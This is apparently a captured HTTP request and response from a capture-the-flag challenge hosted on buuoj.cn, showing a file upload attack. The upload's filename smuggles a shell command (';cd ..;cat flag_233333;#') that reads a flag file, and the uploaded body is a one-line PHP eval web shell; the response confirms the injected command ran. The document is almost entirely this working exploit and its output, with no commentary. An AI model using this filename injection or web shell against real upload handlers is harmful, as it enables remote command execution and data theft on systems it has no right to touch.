 Request
Raw Params Headers Hex
POST /upllloadddd.php HTTP/1.1
Host: 606eac9a-19bc-4a25-b431-5b085da1e09f.node3.buuoj.cn
Content-Length: 341
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://606eac9a-19bc-4a25-b431-5b085da1e09f.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0kAcTgLBD6I3pynm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://606eac9a-19bc-4a25-b431-5b085da1e09f.node3.buuoj.cn/user.php?page=m4aaannngggeee
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175d10f4ca0d2-0ed8cca39df667-3323766-1fa400-175d10f4ca18f1;
PHPSESSID=0881jd0314eeorr2l4mtojteu2;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1606656161;
__gads=ID=f1ca1d1178af95ac-220dc8d7f5c40021:T=1606656161:RT=1606656161:S=ALNI_MZ-qomR
dxnjb0y4QV4c6Upum_pN4g; Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1606656182
Connection: close
------WebKitFormBoundary0kAcTgLBD6I3pynm
Content-Disposition: form-data; name="file"; filename=";cd ..;cat flag_233333;#"
Content-Type: application/octet-stream
<?php {@eval($_POST['a']);} ?>
------WebKitFormBoundary0kAcTgLBD6I3pynm
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary0kAcTgLBD6I3pynm--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 29 Nov 2020 13:30:42 GMT
Content-Type: text/html
Content-Length: 174
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.11
file upload success<br />;cd ..;cat flag_233333;#flag{d07ce513-947a-4fdf-9ec5-7412cd735b89}
<img src='data:image/png;base64,flag{d07ce513-947a-4fdf-9ec5-7412cd735b89}'></img>